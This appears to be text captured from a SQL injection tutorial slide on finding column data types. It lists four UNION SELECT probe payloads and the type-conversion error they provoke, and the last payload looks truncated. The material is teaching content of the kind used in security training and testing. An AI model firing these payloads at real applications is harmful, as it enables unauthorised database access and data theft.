 FINDING DATA-TYPE
• Main issue
• Not all fields are the same type (int, string, bool, etc.)
• We can test around for each field can contain our probe value
' UNION SELECT 'a',NULL,NULL,NULL--
' UNION SELECT NULL,'a',NULL,NULL--
' UNION SELECT NULL,NULL,'a',NULL--
' UNION SELECT NULL,NULL,NULL,'a'-
[ERROR]: Conversion failed when converting the varchar value 'a' to data type int.